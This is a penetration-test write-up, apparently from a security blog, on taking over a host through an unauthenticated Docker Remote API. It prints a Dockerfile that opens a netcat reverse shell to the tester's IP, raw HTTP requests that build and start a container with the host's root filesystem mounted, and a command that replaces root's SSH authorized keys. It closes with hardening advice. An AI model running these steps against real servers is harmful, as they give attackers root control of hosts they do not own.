I was tasked with performing a penetration testing on a server which hosted multiple websites and services. Most of these services ran on Docker containers, and in this article, I’m going to show how could an overlooked misconfiguration lead to a complete takeover of the host system.
Disclaimer: This article was written for educational purposes, and the author is not responsible for any misuse of any of the tools or techniques demonstrated in the article.
What is Docker?
Think of Docker as the app-based virtualization technology where you get faster performance and no overhead like in a Hypervisor(OS-based). However, you get less isolation. Meaning, all containers share(sort of) the same host OS and could potentially affect each other. Boot time is also different, because VMs need to boot a full OS. Meanwhile, a Docker container is merely an overlay and isn’t as resource-independent as a Virtual Machine.
| - | Docker | Hypervisor(VM) |
|---|---|---|
| Overhead/Hardware Usage | Minimal | High |
| Performance | High | Lower |
| Boot time | Fast | Slower |
| Isolation | A layer over the host OS | Isolated |
You can find more details in this Wikipedia page.
In order to create a Docker container, you need to build an image first. You can find images at Docker Hub or you can build your own using a Dockerfile. After building your image, it gets saved locally on the disk, then you can create a container based on this image and start it.
Information Gathering
Initial reconnaissance showed an open port that was apparently serving some sort of an API that supports JSON objects. The response for the initial GET request http://10.0.5.10:4000 was as the following:
HTTP/1.1 404 Not Found
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct, 2017 15:30:16 GMT
Content-Type: application/json
Content-Length: 30
Connection: Close
{
"message":"page not found"
}
By appending /info to the URL of the service to be like this: http://10.0.5.10:4000/info, we were able to view further information about the Docker service behind the API:

Unfortunately, the Docker API doesn’t have a built-in authentication system, but you can implement TLS certificates to restrict access to the API.
To enumerate the version of the API, we appended v1.31/info to the URL and the API explicitly told us its version. v1.31 is the latest version of the API at the time of writing this article, and according to the documentation, you can also query the server’s info by submitting a GET request to this URL: http://10.0.5.10:4000/v1.31/info
HTTP/1.1 400 Bad Request
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct, 2017 15:40:16 GMT
Content-Type: application/json
Content-Length: 96
Connection: Close
{
"message":"client is newer than server (client API version: 1.31, server API version: 1.24)"
}
Gaining Access to a Container
After some quick reading through the Docker API Documentation, creating a custom image and starting it as a container is simply a matter of a few POST requests.
Since Docker allows us to create an image from a Dockerfile through the UNIX socket, it shouldn’t be different if performed through the API, right? We begin to craft our own malicious Dockerfile and upload it anywhere on the internet. The Dockerfile I created utilized a clean Ubuntu installation and the good ol’ netcat to give us a reverse TCP shell with root access to the container. Our Dockerfile should look like this:
FROM ubuntu:16.04
RUN apt-get update -y && apt-get install netcat -y
CMD ["nc", "-n", "My_OWN_IP", "4444", "-e", "/bin/bash"]
Note
CMD is the command that is to executed upon the startup of the container. In our case, it’s just like running
nc -n 192.168.1.50 4444 -e /bin/bashin the container system, which is going to connect to the IP192.168.1.50on port4444and redirect all the input into the bash shell.
Afterwards, we start to craft the POST request and the JSON object needed in order to build our image.
POST /build?remote=https://pastebin.com/raw/twq0c1M4 HTTP/1.1
Host: 10.0.5.10:4000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 2
{}
The reponse came confirming the creation of the image successfully.
HTTP/1.1 201 Created
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct, 2017 15:52:16 GMT
Content-Type: application/json
Content-Length: 90
Connection: Close
{"Id":"89a1eeb4c9a48a4d3a7bc300fc0b6164d32f2bd65b84e15ef60954b8bb38125d","Warnings":null}
We can confirm that our image has been created by navigating to this URL: http://10.0.5.10:4000/images/json. It should be the first one from the top.
Next step is to create a container from this image, and according to the documentation, it could be done using the following request:
POST /containers/create HTTP/1.1
Host: 10.0.5.10:4000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 207
{
"Image": "sha256:00c1fade7392ddfdc9541735334cf52bc7aa938c52c03fd8ab8e60268de55625",
"HostConfig": {
"Binds": ["/:/root/hostroot"]}
}
That’s where the magic happens. Assuming that the user which is running the docker daemon is privileged and able to view and edit all files on the host system, we simply map or bind the root’s directory to a directory create inside the container itself. Theoritically, we should be able to browse the HOST’s file system / from inside the CONTAINER by navigating into /root/hostroot/ in the container system.
In case of a successful container creation, the server’s response will look like this:
HTTP/1.1 201 Created
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct, 2017 15:54:16 GMT
Content-Type: application/json
Content-Length: 9140
Connection: Close
{"stream":"Step 1 : FROM ubuntu:16.04\n"}
...
SNIP
...
{"stream":"Removing intermediate container 51234bca51\n"}
{"stream":"Successfuly built 00c522fa85c\n"}
Last but not least, starting the container:
POST /containers/89a1eeb4c9a48a4d3a7bc300fc0b6164d32f2bd65b84e15ef60954b8bb38125d/start HTTP/1.1
Host: 10.0.5.10:4000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/json
Content-Length: 2
{}
Make sure that you set up a netcat listener on your server to receive the reverse TCP connection before starting the container.
A success response will typically look like the following:
HTTP/1.1 204 No Content
Server: nginx/1.10.3 (Ubuntu)
Date: Tue, 03 Oct, 2017 15:56:16 GMT
Content-Type: application/json
Connection: Close
And we should be receiving a new connection with a root reverse shell. Hurraaay!

Don’t do the “root dance” just yet, as we’re still confined to the container.
Escalating to the Host’s Root
Now, to the fun part! As mentioned above, we mapped the host’s root directory to a directory inside the container, which we called “hostroot”. So, by simply nagivating to this directory, we are able to view and edit the entire filesystem of the host.
cd /root/hostroot
For more convenience and to avoid getting confused and accidentally browse files on the container rather than the host, we can use chroot command to change the current root directory:
chroot /root/hostroot
Another mistake made by the system administration was allowing root login via SSH to the host. How do we know this? from the /etc/ssh/sshd_config file of course!
Anyhow, to be able to login as root, you can do one of two things(among many other things):
-
Change the hashed password in
/etc/shadowdirectly. -
Add your own public key into
/root/.ssh/authorized_keys
Note
For some reason, I couldn’t write into the file and save, but I was able to delete it and re-create it. Be careful not to delete existing public keys or any files while pentesting. Save the current keys into a file and restore it in the clean-up phase.
To remove current keys and add your own:
rm -rf /root/.ssh/authorized_keys && echo "YOUR_PUBLIC_KEY" > /root/.ssh/authorized_keys
Finally, just run SSH and login as root using your new password/public key.
How Could This Have Been Prevented?
I’m going to list the mistakes and misconfugiration problems which led to this awkward situation(at least it was for the developer of course).
-
Unprotected API
Being one of the suggested OWASP’s top 10 most critical web application security risks for 2017, I can’t stress enough how important it is for developers to follow standard security procedures and policies when it comes to APIs. The API could’ve been hardened further by doing two things:
-
Restrict access to the API by only allowing specific computers/IP address to use it. You can use iptables or firewalld.
-
Implement proper authorization to the API using TLS certiciates, to prevent unauthenticated attempts to abuse the API and create Docker images/containers. Refer to this article for further details.
-
-
SSH Root Login
You should never allow SSH root login, period. In
/etc/ssh/sshd_config, setPermitRootLogin yestoPermitRootLogin no. -
Insufficient OS Protection
Furthermore, the System Administrator should integrate Kernel hardening modules such as SELinux or AppArmor. This could’ve helped in preventing from accessing the file system on the host even if the user had read/write permissions on all directories and files.
Do you think that more countermeasures could’ve been taken to prevent what happened? Let me know in the comments below!
Cheers
Tags: #docker #hack #privilege #escalation #pentest